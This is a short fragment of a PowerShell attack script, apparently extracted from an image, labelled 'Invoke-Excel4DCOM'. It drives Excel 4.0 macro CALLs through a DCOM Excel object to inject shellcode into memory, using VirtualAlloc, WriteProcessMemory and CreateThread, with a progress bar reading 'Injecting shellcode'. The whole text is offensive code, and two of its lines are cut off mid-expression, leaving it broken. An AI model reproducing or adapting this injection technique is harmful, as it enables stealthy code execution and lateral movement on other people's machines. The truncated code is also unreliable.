 $memaddr = $excel.ExecuteExcel4Macro('CALL("Kernel32","VirtualAlloc","JJJJJ",0,' + $sc.length + ',4096,64)')
$count = 0
foreach ($byte in $sc) {
$string = "CHAR`($byte`)"
$ret = $excel.ExecuteExcel4Macro('CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, ' + ($memaddr + $count) + ',' +
$count = $count + 1
Write-Progress -Id 1 -Activity "Invoke-Excel4DCOM" -CurrentOperation "Injecting shellcode" -PercentComplete ($count
}
$excel.ExecuteExcel4Macro('CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, ' + $memaddr + ', 0, 0, 0)')